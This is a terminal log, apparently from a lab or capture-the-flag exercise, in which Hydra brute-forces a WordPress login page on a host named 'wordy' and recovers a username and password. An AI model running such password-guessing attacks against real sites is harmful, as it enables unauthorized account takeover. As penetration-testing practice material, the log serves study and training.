 root@kali:~# hydra -L usernames.txt -P passwords.txt wordy http-form-post '/wp-login.php:log=^USER^&pwd=^PASS^&wp-submit=Log In&testcookie=1:S=Dashboard'
Hydra v8.8 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2019-06-21 08:06:38
[DATA] max 16 tasks per 1 server, overall 16 tasks, 10672 login tries (l:4/p:0), ~2668 tries per task
[DATA] attacking http-post-form://wordy:80/wp-login.php:log=^USER^&pwd=^PASS^&wp-submit=Log In&testcookie=1:S=Dashboard
[STATUS] 584.00 tries/min, 584 tries in 00:00h, 0 to do in 01:00h, 10088 active
[STATUS] 577.67 tries/min, 1733 tries in 00:00h, 0 to do in 03:00h, 8939 active
[STATUS] 573.86 tries/min, 4017 tries in 00:00h, 0 to do in 07:00h, 6655 active
[STATUS] 571.42 tries/min, 6857 tries in 00:00h, 0 to do in 12:00h, 3815 active
[80][http-post-form] host: wordy   login: mark   password: helpdesk01
[STATUS] 615.29 tries/min, 10460 tries in 00:00h, 0 to do in 17:00h, 212 active
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2019-06-21 08:24:01
root@kali:~#